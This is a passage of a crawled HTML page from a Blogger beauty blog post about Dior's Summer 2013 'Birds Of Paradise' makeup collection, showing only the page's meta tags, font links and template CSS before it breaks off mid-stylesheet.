

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pinkysmiles.com/2013/06/dior-birds-of-paradise-collection-for.html
body_size: 94766
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.pinkysmiles.com/' rel='openid.delegate'/>
<link href='http://www.pinkysmiles.com/2013/06/dior-birds-of-paradise-collection-for.html' rel='canonical'/>
<title>Dior Birds Of Paradise Collection For Summer 2013 - A Beauty Influencer''s View: The Best of Fashion, Makeup, Hair and More!</title>
<meta content='' name='description'/>
<meta content='Dior Birds Of Paradise Collection For Summer 2013, A Beauty Influencer&#39;&#39;s View: The Best of Fashion, Makeup, Hair and More!: Dior Birds Of Paradise Collection For Summer 2013, A Beauty Influencer&#39;&#39;s View: The Best of Fashion, Makeup, Hair and More!' name='keywords'/>
<link href='http://www.pinkysmiles.com/feeds/posts/default' rel='alternate' title='A Beauty Influencer&#39;&#39;s View: The Best of Fashion, Makeup, Hair and More! - Atom' type='application/atom+xml'/>
<link href='http://www.pinkysmiles.com/feeds/posts/default?alt=rss' rel='alternate' title='A Beauty Influencer&#39;&#39;s View: The Best of Fashion, Makeup, Hair and More! - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/2210948890786286678/posts/default' rel='alternate' title='A Beauty Influencer&#39;&#39;s View: The Best of Fashion, Makeup, Hair and More! - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8aCtoUu-EIQcQ-1gTgiP6-7V1mTQ1lTxDSxlCXJhExiH2ol0F00Ig5cNyMU9Zf0DStREcUqZGDXqoLzKOu3_DJ6q90wtjZBMnsKdEBnaA-CYxvVNaAKt0Hp39aZBWRx0oMDmjmmral-8/s72-c/bird-of-paradise-the-new-summer-collection-makeup-by-dior.jpg' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='India' name='geo.placename'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='A Beauty Influencer&#39;&#39;s View: The Best of Fashion, Makeup, Hair and More!: Dior Birds Of Paradise Collection For Summer 2013' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://www.pinkysmiles.com/2013/06/dior-birds-of-paradise-collection-for.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8aCtoUu-EIQcQ-1gTgiP6-7V1mTQ1lTxDSxlCXJhExiH2ol0F00Ig5cNyMU9Zf0DStREcUqZGDXqoLzKOu3_DJ6q90wtjZBMnsKdEBnaA-CYxvVNaAKt0Hp39aZBWRx0oMDmjmmral-8/s1600/bird-of-paradise-the-new-summer-collection-makeup-by-dior.jpg' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='A Beauty Influencer&#39;&#39;s View: The Best of Fashion, Makeup, Hair and More!' property='og:site_name'/>
<meta content='xxxxx' property='fb:app_id'/>
<meta content='xxxxx' property='fb:admins'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='A Beauty Influencer&#39;&#39;s View: The Best of Fashion, Makeup, Hair and More!: Dior Birds Of Paradise Collection For Summer 2013' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Bad+Script|Raleway:400,500,600,700,300|Lora:400' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&ver=4.2.4' id='default_headings_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Domine%3A400%2C700&ver=4.2.4' id='default_para_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic&ver=4.2.4' id='default_body_font-css' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw0aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw9aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw2aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw3aXp-p7K4KLjztg.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/montserrat/v31/JTUHjIg1_i6t8kCHKm4532VJOt5-QNFgpCtr6Hw5aXp-p7K4KLg.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Rosemary Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Main Color" selector="">
<Variable name="main.color" description="Main Color" type="color" default="#f6b2ca"/>
</Group>
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Lato"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#333333"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#000000"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="55px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#777777" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="26px Montserrat"/>
<Variable name="post.title.color" description="Color" type="color" default="#2b2b2b" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#ffffff"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Open Sans"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#333333"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#999999"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="16px Raleway"/>
<Variable name="widget.title.background.color" description="Widget Title Background Color" type="color" default="#ffffff"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#111111"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#343434"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="10px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#111111"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout #navigation-wrapper {
width:40%;
float:left;
}
body#layout #top-social {
width:40%;
float:right;
}
body#layout #widget-area .footerwidget {
width:310px;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:304px;
}
body#layout div#main {
width: 640px;
}
body#layout div#menu {
width: 51%;
float: left;
}
body {
color: #333333;
font:normal normal 14px Lato;
line-height: 26px;
letter-spacing: 0px;
text-transform: none;
background-color:#ffffff;
}
p {
font-size:16px;
line-height:26px;
}
a {
text-decoration:none;
color:#777777;
}
a:hover {
color:#000000
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
div#Header1 p {
text-align: center;
margin-top: -40px;
padding-bottom: 40px;
}
.container {
width:1060px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:710px;
margin-right:30px;
float:left;
}
#sidebar {
width:300px;
float:right;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:55px;
position:fixed;
z-index:999;
width:100%;
-webkit-backface-visibility: hidden;
border-bottom: 1px solid #efefef;
box-shadow: 0 0 4px 0 #eee;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:22px;
position:relative;
}
.menu li a {
font:11px Open Sans;
font-weight:400;
letter-spacing:2px;
color:#333333;
line-height:55px;
text-transform:uppercase;
display:inline-block;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
border-top:1px solid #333;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
.menu1 {
text-align:center;
}
.menu1 li {
display:inline-block;
margin-right:35px;
position:relative;
}
.menu1 li a {
color: #222;
display: inline-block;
padding: 8px 0;
font-family: "Montserrat", Helvetica, Arial, sans-serif;
font-size: 14px;
text-transform: uppercase;
position: relative;
vertical-align: 2px;
}
/*** DROPDOWN ***/
.menu1 .sub-menu,
.menu1.children {
background-color: #ffffff;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0px;
z-index: 99999;
border: 1px solid #eee;
}
ul.menu1 ul a,
.menu1 ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
}
ul.menu1 ul li,
.menu1 ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu1 ul a:hover,
.menu1 ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu1 li:hover > ul,
.menu1 ul li:hover > ul {
display: block;
}
.menu1 .sub-menu ul,
.menu1 .children ul {
left: 100%;
top: 0;
}
ul.menu1 {
margin-bottom: 25px;
text-align: center;
padding: 0 0px 10px;
}
div#menu {
display: inline-block;
}
nav#header-navigation {
text-align: center;
margin-top: -10px;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
width:48px;
text-align:center;
margin-left:16px;
}
#top-search a {
height:55px;
font-size:14px;
line-height:55px;
color:#333333;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
}
.show-search {
position:absolute;
top:55px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
display: inline-block;
margin-left: 10px;
vertical-align: 2px;
}
#top-social a{
line-height:55px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
display: inline-block;
margin: 0 6px;
font-size: 14px;
}
ul.menu1:after {
content: '';
display: inline-block;
width: 1px;
height: 16px;
background: #858585;
}
.menu-mobile1 {
display: inline-block;
}
h1.logo_h.logo_h__txt {
font: 55px Raleway;
padding: 60px 0;
text-align: center;
font-weight: 300;
color:#777777;
text-transform: uppercase;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:55px;
}
#logo {
text-align:center;
padding:30px 0;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPyMSLBX2D1D3wDOq2GbbdSrihWvQYmyEmFVyI1hQFvoDKTpJvEKKIudasbnePl8z7zLL-2YAVWGyLmtXvyThmN1EzmZVJmAckEm5gr5wU7AcjxdRnxGgs5du5j4I9epGvX3AtpF0nxSI/s1600/beauty-header-bg.jpg);
background-position: top center;
background-repeat: no-repeat;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:100px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:20px;
text-align:center;
padding-bottom: 15px;
}
.post-header .cat a {
font:10px Lato;
text-transform: uppercase;
display: inline-block;
background: #f6b2ca;
color: #fff;
letter-spacing: 2px;
font-size: 10px;
padding: 2px 8px;
margin-right: 10px;
line-height: 1.625;
}
.post-header .cat a:hover {
color: #aaaaaa;
text-decoration:underline;
}
span.date {
font-size: 11px;
line-height: 1.625;
